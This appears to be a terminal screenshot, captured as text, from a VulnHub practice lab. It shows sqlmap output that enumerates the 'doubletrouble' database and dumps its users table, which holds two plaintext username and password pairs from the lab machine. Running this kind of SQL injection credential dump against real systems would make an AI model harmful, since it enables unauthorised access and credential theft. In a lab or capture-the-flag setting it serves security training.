 Activities Applications Places Terminator Sep 15 00:21 1
/bin/bash
/bin/bash 123x33
[00:21:27] [INFO] fetching tables for database: 'doubletrouble'
[00:21:27] [INFO] fetching number of tables for database 'doubletrouble'
[00:21:27] [INFO] resumed: 1
[00:21:27] [INFO] resumed: users
[00:21:27] [INFO] fetching columns for table 'users' in database 'doubletrouble'
[00:21:27] [INFO] resumed: 2
[00:21:27] [INFO] resumed: username
[00:21:27] [INFO] resumed: password
[00:21:27] [INFO] fetching entries for table 'users' in database 'doubletrouble'
[00:21:27] [INFO] fetching number of entries for table 'users' in database 'doubletrouble'
[00:21:27] [INFO] resumed: 2
[00:21:27] [INFO] resumed: GfsZxc1
[00:21:27] [INFO] resumed: montreux
[00:21:27] [INFO] resumed: ZubZub99
[00:21:27] [INFO] resumed: clapton
Database: doubletrouble
Table: users
[2 entries]
+----------+----------+
| password | username |
+----------+----------+
| GfsZxc1  | montreux |
| ZubZub99 | clapton  |
+----------+----------+
[00:21:27] [INFO] table 'doubletrouble.users' dumped to CSV file '/root/.local/share/sqlmap/output/10.0.0.198/dump/doubletr
ouble/users.csv'
[00:21:27] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.0.0.198'
[00:21:27] [WARNING] your sqlmap version is outdated
[*] ending @ 00:21:27 /2021-09-15/
root@kali:/media/root/BackUp/VulnHub/doubletrouble#